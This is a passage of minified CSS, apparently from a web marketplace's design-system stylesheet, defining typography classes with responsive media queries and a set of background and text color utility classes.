Sans,Arial,"sans-serif";font-size:24px;font-weight:500;line-height:1.35}@media only screen and (min-width:640px){.wt-text-title-larger{letter-spacing:.13505px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:27.01px;font-weight:500;line-height:1.3}}.wt-text-title-large{letter-spacing:.09px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:18px;font-weight:500;line-height:1.35}@media only screen and (min-width:640px){.wt-text-title-large{letter-spacing:.09505px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:500;line-height:1.4}}.wt-text-title-large--tight{letter-spacing:.09px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:18px;font-weight:500;line-height:1.1}@media only screen and (min-width:640px){.wt-text-title-large--tight{letter-spacing:.09505px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:500;line-height:1.1}}.wt-text-title{letter-spacing:.08px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:500;line-height:1.25}@media only screen and (min-width:640px){.wt-text-title{letter-spacing:.08px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:500;line-height:1.25}}.wt-text-title-small{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:500;line-height:1.4}@media only screen and (min-width:640px){.wt-text-title-small{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:500;line-height:1.4}}.wt-text-title-small--tight{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:500;line-height:1.2}@media only screen and (min-width:640px){.wt-text-title-small--tight{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:500;line-height:1.2}}.wt-text-title-smallest{letter-spacing:0;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:500;line-height:1.1}@media only screen and (min-width:640px){.wt-text-title-smallest{letter-spacing:0;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:500;line-height:1.1}}.wt-text-body-large{letter-spacing:.1901px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:400;line-height:1.6}@media only screen and (min-width:640px){.wt-text-body-large{letter-spacing:.1901px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:400;line-height:1.8}}.wt-text-body-large--tight{letter-spacing:.1901px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:400;line-height:1.2}@media only screen and (min-width:640px){.wt-text-body-large--tight{letter-spacing:.1901px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:400;line-height:1.4}}.wt-text-body{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.7}@media only screen and (min-width:640px){.wt-text-body{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.7}}.wt-text-body--tight{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.25}@media only screen and (min-width:640px){.wt-text-body--tight{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.5}}.wt-text-body-small{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}@media only screen and (min-width:640px){.wt-text-body-small{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}}.wt-text-body-small--tight{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.2}@media only screen and (min-width:640px){.wt-text-body-small--tight{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.2}}.wt-text-body-smaller{letter-spacing:0;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12px;font-weight:400;line-height:1.2}@media only screen and (min-width:640px){.wt-text-body-smaller{letter-spacing:0;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12px;font-weight:400;line-height:1.2}}.wt-text-body-smallest{letter-spacing:0;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:400;line-height:1.1}@media only screen and (min-width:640px){.wt-text-body-smallest{letter-spacing:0;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:400;line-height:1.1}}.wt-text-marketing-display-larger{letter-spacing:-1.1802px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:59.01px;font-weight:400;line-height:1.1}.wt-text-marketing-display-larger .wt-text-marketing-emphasis{letter-spacing:.60898px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:60.8983px;font-weight:200;line-height:1.1}@media only screen and (min-width:640px){.wt-text-marketing-display-larger{letter-spacing:-1.6198px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:80.99px;font-weight:400;line-height:1.1}.wt-text-marketing-display-larger .wt-text-marketing-emphasis{letter-spacing:.83582px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:83.5817px;font-weight:200;line-height:1.1}}.wt-text-marketing-display-large{letter-spacing:-1.0202px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:51.01px;font-weight:400;line-height:1.1}.wt-text-marketing-display-large .wt-text-marketing-emphasis{letter-spacing:.52642px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:52.6423px;font-weight:200;line-height:1.1}@media only screen and (min-width:640px){.wt-text-marketing-display-large{letter-spacing:-1.4202px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:71.01px;font-weight:400;line-height:1.1}.wt-text-marketing-display-large .wt-text-marketing-emphasis{letter-spacing:.73282px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:73.2823px;font-weight:200;line-height:1.1}}.wt-text-marketing-display{letter-spacing:-.7002px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:35.01px;font-weight:400;line-height:1.1}.wt-text-marketing-display .wt-text-marketing-emphasis{letter-spacing:.3613px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:36.1303px;font-weight:200;line-height:1.1}@media only screen and (min-width:640px){.wt-text-marketing-display{letter-spacing:-1.0202px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:51.01px;font-weight:400;line-height:1.1}.wt-text-marketing-display .wt-text-marketing-emphasis{letter-spacing:.52642px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:52.6423px;font-weight:200;line-height:1.1}}.wt-text-marketing-heading-large{letter-spacing:-.6202px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:31.01px;font-weight:400;line-height:1.1}.wt-text-marketing-heading-large .wt-text-marketing-emphasis{letter-spacing:.32002px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:32.0023px;font-weight:200;line-height:1.1}@media only screen and (min-width:640px){.wt-text-marketing-heading-large{letter-spacing:-.84px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:42px;font-weight:400;line-height:1.1}.wt-text-marketing-heading-large .wt-text-marketing-emphasis{letter-spacing:.43344px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:43.344px;font-weight:200;line-height:1.1}}.wt-text-marketing-heading{letter-spacing:-.48px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:24px;font-weight:400;line-height:1.1}.wt-text-marketing-heading .wt-text-marketing-emphasis{letter-spacing:.24768px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:24.768px;font-weight:200;line-height:1.15}@media only screen and (min-width:640px){.wt-text-marketing-heading{letter-spacing:-.6202px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:31.01px;font-weight:400;line-height:1.1}.wt-text-marketing-heading .wt-text-marketing-emphasis{letter-spacing:.32002px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:32.0023px;font-weight:200;line-height:1.15}}.wt-text-bubblegum-debug-title-small{letter-spacing:-.015px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-weight:300;line-height:1.8}.wt-text-bubblegum-debug-title{letter-spacing:-.01px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-weight:300;line-height:1.6}.wt-text-bubblegum-debug-title-large{letter-spacing:-.02px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-weight:300;line-height:1.8}.wt-text-denim-debug-title-small{letter-spacing:-.015px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-weight:300;line-height:1.8}.wt-text-denim-debug-title{letter-spacing:-.01px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-weight:300;line-height:1.6}.wt-text-denim-debug-title-large{letter-spacing:-.02px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Light,Droid Serif,Georgia,"serif";font-weight:300;line-height:1.8}.wt-text-reddebug-body{letter-spacing:.16px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.7}.wt-text-refresh-display-larger{letter-spacing:-2.9px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:58px;font-weight:400;line-height:1.05}@media only screen and (min-width:640px){.wt-text-refresh-display-larger{letter-spacing:-4.15px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:83px;font-weight:400;line-height:1.05}}.wt-text-refresh-display-large{letter-spacing:-2.6px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:52px;font-weight:400;line-height:1.05}@media only screen and (min-width:640px){.wt-text-refresh-display-large{letter-spacing:-3.7px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:74px;font-weight:400;line-height:1.05}}.wt-text-refresh-display{letter-spacing:-1.6px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:32px;font-weight:400;line-height:1.05}@media only screen and (min-width:640px){.wt-text-refresh-display{letter-spacing:-2.6px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:52px;font-weight:400;line-height:1.05}}.wt-text-refresh-heading-large{letter-spacing:-1.45px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:29px;font-weight:400;line-height:1.05}@media only screen and (min-width:640px){.wt-text-refresh-heading-large{letter-spacing:-2.05px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:41px;font-weight:400;line-height:1.05}}.wt-text-refresh-heading{letter-spacing:-1.15px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:23px;font-weight:400;line-height:1.05}@media only screen and (min-width:640px){.wt-text-refresh-heading{letter-spacing:-1.6px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:32px;font-weight:400;line-height:1.05}}.wt-text-refresh-heading-small{letter-spacing:-.9px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:18px;font-weight:400;line-height:1.05}@media only screen and (min-width:640px){.wt-text-refresh-heading-small{letter-spacing:-1.3px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:26px;font-weight:400;line-height:1.05}}.wt-text-refresh-heading-small--tight{letter-spacing:-.9px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:18px;font-weight:400;line-height:1.05}@media only screen and (min-width:640px){.wt-text-refresh-heading-small--tight{letter-spacing:-1.3px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:26px;font-weight:400;line-height:1.05}}.wt-text-refresh-title-larger{letter-spacing:-.23px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:23px;font-weight:700;line-height:1.3}@media only screen and (min-width:640px){.wt-text-refresh-title-larger{letter-spacing:-.26px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:26px;font-weight:700;line-height:1.3}}.wt-text-refresh-title-large{letter-spacing:-.18px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:18px;font-weight:700;line-height:1.3}@media only screen and (min-width:640px){.wt-text-refresh-title-large{letter-spacing:-.18px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:18px;font-weight:700;line-height:1.3}}.wt-text-refresh-title-large--tight{letter-spacing:-.18px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:18px;font-weight:700;line-height:1.2}@media only screen and (min-width:640px){.wt-text-refresh-title-large--tight{letter-spacing:-.18px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:18px;font-weight:700;line-height:1.2}}.wt-text-refresh-title{letter-spacing:-.16px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:700;line-height:1.3}@media only screen and (min-width:640px){.wt-text-refresh-title{letter-spacing:-.16px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:700;line-height:1.3}}.wt-text-refresh-title-small{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:700;line-height:1.3}@media only screen and (min-width:640px){.wt-text-refresh-title-small{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:700;line-height:1.3}}.wt-text-refresh-title-small--tight{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:700;line-height:1.2}@media only screen and (min-width:640px){.wt-text-refresh-title-small--tight{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:700;line-height:1.2}}.wt-text-refresh-title-smallest{letter-spacing:-.11px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:700;line-height:1.3}@media only screen and (min-width:640px){.wt-text-refresh-title-smallest{letter-spacing:-.11px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:700;line-height:1.3}}.wt-text-refresh-body-large{letter-spacing:-.18px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:18px;font-weight:400;line-height:1.3}@media only screen and (min-width:640px){.wt-text-refresh-body-large{letter-spacing:-.2px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:20px;font-weight:400;line-height:1.3}}.wt-text-refresh-body-large--tight{letter-spacing:-.18px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:18px;font-weight:400;line-height:1.2}@media only screen and (min-width:640px){.wt-text-refresh-body-large--tight{letter-spacing:-.2px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:20px;font-weight:400;line-height:1.2}}.wt-text-refresh-body{letter-spacing:-.16px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.3}@media only screen and (min-width:640px){.wt-text-refresh-body{letter-spacing:-.16px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.3}}.wt-text-refresh-body--tight{letter-spacing:-.16px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.2}@media only screen and (min-width:640px){.wt-text-refresh-body--tight{letter-spacing:-.16px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.2}}.wt-text-refresh-body-small{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:400;line-height:1.3}@media only screen and (min-width:640px){.wt-text-refresh-body-small{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:400;line-height:1.3}}.wt-text-refresh-body-small--tight{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:400;line-height:1.2}@media only screen and (min-width:640px){.wt-text-refresh-body-small--tight{letter-spacing:-.14px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:400;line-height:1.2}}.wt-text-refresh-body-smaller{letter-spacing:-.13px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:13px;font-weight:400;line-height:1.3}@media only screen and (min-width:640px){.wt-text-refresh-body-smaller{letter-spacing:-.13px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:13px;font-weight:400;line-height:1.3}}.wt-text-refresh-body-smallest{letter-spacing:-.11px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:400;line-height:1.3}@media only screen and (min-width:640px){.wt-text-refresh-body-smallest{letter-spacing:-.11px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:11px;font-weight:400;line-height:1.3}}.wt-text-refresh-marketing-display-larger{letter-spacing:-.26px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:26px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-display-larger .wt-text-marketing-emphasis{letter-spacing:-3.04px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:61px;font-weight:200;line-height:1.1}@media only screen and (min-width:640px){.wt-text-refresh-marketing-display-larger{letter-spacing:-84.23px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:52px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-display-larger .wt-text-marketing-emphasis{letter-spacing:69.86px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:84px;font-weight:200;line-height:1.1}}.wt-text-refresh-marketing-display-large{letter-spacing:-.2px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:20px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-display-large .wt-text-marketing-emphasis{letter-spacing:-2.63px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:53px;font-weight:200;line-height:1.1}@media only screen and (min-width:640px){.wt-text-refresh-marketing-display-large{letter-spacing:-58.21px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:41px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-display-large .wt-text-marketing-emphasis{letter-spacing:53.7px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:73px;font-weight:200;line-height:1.1}}.wt-text-refresh-marketing-display{letter-spacing:-.1px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:10px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-display .wt-text-marketing-emphasis{letter-spacing:-1.81px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:36px;font-weight:200;line-height:1.1}@media only screen and (min-width:640px){.wt-text-refresh-marketing-display{letter-spacing:-20.4px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:20px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-display .wt-text-marketing-emphasis{letter-spacing:27.71px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:53px;font-weight:200;line-height:1.1}}.wt-text-refresh-marketing-heading-large{letter-spacing:-.09px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:9px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-heading-large .wt-text-marketing-emphasis{letter-spacing:-1.6px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:32px;font-weight:200;line-height:1.1}@media only screen and (min-width:640px){.wt-text-refresh-marketing-heading-large{letter-spacing:-11.76px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:14px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-heading-large .wt-text-marketing-emphasis{letter-spacing:18.79px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:43px;font-weight:200;line-height:1.1}}.wt-text-refresh-marketing-heading{letter-spacing:-.09px;font-family:ABCDiatype,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:9px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-heading .wt-text-marketing-emphasis{letter-spacing:-1.24px;font-family:ABCOtto,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:25px;font-weight:200;line-height:1.15}@media only screen and (min-width:640px){.wt-text-refresh-marketing-heading{letter-spacing:-5.58px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:9px;font-weight:400;line-height:1.1}.wt-text-refresh-marketing-heading .wt-text-marketing-emphasis{letter-spacing:10.24px;font-family:Guardian-EgypTT,Charter,Charter Bitstream,Cambria,Noto Serif Thin,Droid Serif,Georgia,"serif";font-size:32px;font-weight:200;line-height:1.15}}.wt-text-title-01,.wt-label{letter-spacing:.08px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:500;line-height:1.25}@media only screen and (min-width:640px){.wt-text-title-01,.wt-label{letter-spacing:.08px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:500;line-height:1.25}}.wt-text-body-02{letter-spacing:.1901px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:400;line-height:1.6}@media only screen and (min-width:640px){.wt-text-body-02{letter-spacing:.1901px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:19.01px;font-weight:400;line-height:1.8}}.wt-text-body-01{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.7}@media only screen and (min-width:640px){.wt-text-body-01{letter-spacing:.16px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.7}}.wt-text-caption{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}@media only screen and (min-width:640px){.wt-text-caption{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}}.wt-text-caption-title{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:500;line-height:1.4}@media only screen and (min-width:640px){.wt-text-caption-title{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:500;line-height:1.4}}.wt-bg-turquoise-dark{background-color:#095e31!important}.wt-text-turquoise-dark{color:#1a3b38!important}.wt-bg-turquoise{background-color:#4bc46d!important}.wt-text-turquoise{color:#2f766d!important}.wt-bg-turquoise-light{background-color:#a0e193!important}.wt-text-turquoise-light{color:#7ed4bd!important}.wt-bg-turquoise-tint{background-color:#dff7af!important}.wt-text-turquoise-tint{color:#ddebe3!important}.wt-bg-slime-dark{background-color:#095e31!important}.wt-text-slime-dark{color:#1c4a21!important}.wt-bg-slime{background-color:#4bc46d!important}.wt-text-slime{color:#0f743b!important}.wt-bg-slime-light{background-color:#a0e193!important}.wt-text-slime-light{color:#9ec063!important}.wt-bg-slime-tint{background-color:#dff7af!important}.wt-text-slime-tint{color:#d4e9d7!important}.wt-bg-lavender-dark{background-color:#3e1c53!important}.wt-text-lavender-dark{color:#3e1c53!important}.wt-bg-lavender{background-color:#654b77!important}.wt-text-lavender{color:#654b77!important}.wt-bg-lavender-light{background-color:#9560b8!important}.wt-text-lavender-light{color:#9560b8!important}.wt-bg-lavender-tint{background-color:#e6e1f0!important}.wt-text-lavender-tint{color:#e6e1f0!important}.wt-bg-denim-dark{background-color:#122868!important}.wt-text-denim-dark{color:#232347!important}.wt-bg-denim{background-color:#2638c0!important}.wt-text-denim{color:#2638c0!important}.wt-bg-denim-light{background-color:#3b67d9!important}.wt-text-denim-light{color:#3b67d9!important}.wt-bg-denim-tint{background-color:#ccebff!important}.wt-text-denim-tint{color:#d7e6f5!important}.wt-bg-bubblegum-dark{background-color:#442587!important}.wt-text-bubblegum-dark{color:#592642!important}.wt-bg-bubblegum{background-color:#6f62c6!important}.wt-text-bubblegum{color:#b54c82!important}.wt-bg-bubblegum-light{background-color:#a09bf3!important}.wt-text-bubblegum-light{color:#f592b8!important}.wt-bg-bubblegum-tint{background-color:#eee1ff!important}.wt-text-bubblegum-tint{color:#f5d9e3!important}.wt-bg-brick-dark{background-color:#9a0027!important}.wt-text-brick-dark{color:#540d17!important}.wt-bg-brick{background-color:#d00739!important}.wt-text-brick{color:#9a0027!important}.wt-bg-brick-light{background-color:#ff93ae!important}.wt-text-brick-light{color:#fd9184!important}.wt-bg-brick-tint{background-color:#ffdde6!important}.wt-text-brick-tint{color:#fddcd8!important}.wt-bg-beeswax-dark{background-color:#814c1d!important}.wt-text-beeswax-dark{color:#814c1d!important}.wt-bg-beeswax{background-color:#f19d27!important}.wt-text-beeswax{color:#faa129!important}.wt-bg-beeswax-light{background-color:#fdd95c!important}.wt-text-beeswax-light{color:#fdd95c!important}.wt-bg-beeswax-tint{background-color:#fffbd8!important}.wt-text-beeswax-tint{color:#fdebd2!important}.wt-bg-orange-dark{background-color:#cf4018!important}.wt-text-orange-dark{color:#cf4018!important}.wt-bg-orange{background-color:#f1641e!important}.wt-text-orange{color:#f1641e!i